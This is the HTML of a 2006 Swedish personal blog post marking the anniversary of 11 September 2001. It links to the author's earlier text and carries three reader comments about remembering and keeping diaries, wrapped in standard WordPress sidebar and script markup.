		<td><a href="https://lotten.se/2006/09/25" aria-label="Inlägg publicerade den 25 September 2006">25</a></td><td><a href="https://lotten.se/2006/09/26" aria-label="Inlägg publicerade den 26 September 2006">26</a></td><td><a href="https://lotten.se/2006/09/27" aria-label="Inlägg publicerade den 27 September 2006">27</a></td><td><a href="https://lotten.se/2006/09/28" aria-label="Inlägg publicerade den 28 September 2006">28</a></td><td><a href="https://lotten.se/2006/09/29" aria-label="Inlägg publicerade den 29 September 2006">29</a></td><td>30</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2006/08">&laquo; aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://lotten.se/2006/10">okt &raquo;</a></span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;013)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
						<div id="loop-container" class="loop-container">
		<div class="post-1210 post type-post status-publish format-standard hentry category-bloggen entry">
			<article>
		<div class='post-header'>
			<h1 class='post-title'>Ok, den 11 september 2001</h1>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2006/09'>11 september 2006 21:51</a></span></span>		</div>
		<div class="post-content">
						<p><a href="https://www.lotten.se/kaseri/11sep.htm">Jag har blivit ombedd att länka till texten jag skrev då. Klicka här.</a></p>
<p>*snyyyt*</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2006/09/ok-den-11-september-2001.html" data-a2a-title="Ok, den 11 september 2001"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2006%2F09%2Fok-den-11-september-2001.html&amp;linkname=Ok%2C%20den%2011%20september%202001" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2006%2F09%2Fok-den-11-september-2001.html&amp;linkname=Ok%2C%20den%2011%20september%202001" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>					</div>
		<div class="post-categories"><span>Publicerat i</span><a href="https://lotten.se/kategori/bloggen" title="Visa alla inlägg i Bloggen">Bloggen</a></div>			</article>
		<nav class="further-reading">
	<div class="previous">
		<span>Föregående inlägg</span>
		<a href="https://lotten.se/2006/09/en-elak-alien.html" rel="prev">En elak alien</a>	</div>
	<div class="next">
		<span>Nästa inlägg</span>
		<a href="https://lotten.se/2006/09/gasugnsgrubbel.html" rel="next">Gasugnsgrubbel</a>	</div>
</nav>		<section id="comments" class="comments">
		<div class="comments-number">
			<h2>
				3 kommentarer			</h2>
		</div>
		<ol class="comment-list">
					<li class="comment even thread-even depth-1" id="li-comment-39279">
		<article id="comment-39279" class="comment">
			<div class="comment-author">
								<span class="author-name">Petra S-K</span>
			</div>
			<div class="comment-content">
								<p>Skönt att läsa en mindre sentimental text. Bra. Minns också Bush bland barnen.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2006/09/ok-den-11-september-2001.html#comment-39279">
                            # <span class="comment-date">12 september 2006 07:33</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-39278">
		<article id="comment-39278" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/05649430124433009348" class="url" rel="ugc external nofollow">den blyga</a></span>
			</div>
			<div class="comment-content">
								<p>Min reflexion: Tänk vilken förmån att vara TVUNGEN att uttrycka sig, i.e. att Du nu har denna text hur Du kände det DÅ &#8211; ingen efterhandskonstruktion.</p>
<p>Jag har just idag hittat ett försök från 1993 att lansera Farmors INFOblad.<br />Där står bland mycket annat följande notis:</p>
<p>TrAKTORKÖRNING<br />Fredagen den 9/7 gjorde Johan Bergman sin debut som traktorförare. Co-driver var Lennart Karlsson, Hå;<br />Ett stort uppbåd av beundrande släktingar bevittnade debuten.</p>
<p>Nu genom bloggandet blir det fler förunnat att  tolka sin reaktion på nyheten när den är ny!</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2006/09/ok-den-11-september-2001.html#comment-39278">
                            # <span class="comment-date">12 september 2006 14:35</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-39277">
		<article id="comment-39277" class="comment">
			<div class="comment-author">
								<span class="author-name"><a href="http://www.blogger.com/profile/04735419441935746508" class="url" rel="ugc external nofollow">Lotten Bergman</a></span>
			</div>
			<div class="comment-content">
								<p>Ja, jag  håller med &#8212; det är därför jag är så förtjust i att läsa mina egna dagböcker. Även om de är bra fjantiga i det långa loppet.</p>
			</div>
							<div class="comment-footer">
                    <span class="comment-link">
                        <a href="https://lotten.se/2006/09/ok-den-11-september-2001.html#comment-39277">
                            # <span class="comment-date">12 september 2006 16:53</span>
                        </a>
                    </span>
														</div>
					</article>
		</li><!-- #comment-## -->
		</ol>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar</h3><form action="https://lotten.se/wordpress/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> <span class="required-field-message">Obligatoriska fält är märkta <span class="required">*</span></span></p><p class="comment-form-comment">
	            <label for="comment">Kommentar</label>
	            <textarea required id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
	        </p><p class="comment-form-author">
	            <label for="author">Namn*</label>
	            <input id="author" name="author" type="text" value="" size="30" aria-required='true' />
	        </p>
<p class="comment-form-email">
	            <label for="email">E-post*</label>
	            <input id="email" name="email" type="email" value="" size="30" aria-required='true' />
	        </p>
<p class="comment-form-url">
	            <label for="url">Webbplats</label>
	            <input id="url" name="url" type="url" value="" size="30" />
	            </p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Spara mitt namn, min e-postadress och webbplats i denna webbläsare till nästa gång jag skriver en kommentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='1210' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="47bf8639b7" /></p><div id="comment-image-reloaded-wrapper"><p id="comment-image-reloaded-error"></p><label for='comment_image_reloaded_1210'></label><p class='comment-image-reloaded'><input type='file' name=comment_image_reloaded_1210[] id='comment_image_reloaded' multiple='multiple' /></p><a href="http://wp-puzzle.com/" rel="external nofollow" target="_blank" class="cir-link"><img src="[data-uri]" alt="wp-puzzle.com logo"></a></div><!-- #comment-image-wrapper --><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="142"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Denna webbplats använder Akismet för att minska skräppost. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Lär dig om hur din kommentarsdata bearbetas</a>.</p>	</section>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768817785&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="comment-images-reloaded-js-extra">
/* <![CDATA[ */
var cm_imgs = {"fileTypeError":"\u003Cstrong\u003EHeads up!\u003C/strong\u003E You are attempting to upload an invalid image. If saved, this image will not display with your comment.","fileSizeError":"\u003Cstrong\u003EHeads up!\u003C/strong\u003E You are attempting to upload an image that is too large. If saved, this image will not be uploaded.\u003Cbr /\u003EThe maximum file size is: ","limitFileSize":"5242880","fileCountError":"\u003Cstrong\u003EHeads up!\u003C/strong\u003E You are attempting to upload too many images. If saved, this images will not be uploaded.\u003Cbr /\u003EThe maximum number of images is: ","limitFileCount":"5"};
//# sourceURL=comment-images-reloaded-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/comment-images-reloaded/js/cir_andzoom.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="comment-images-reloaded-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script defer type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762993615" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>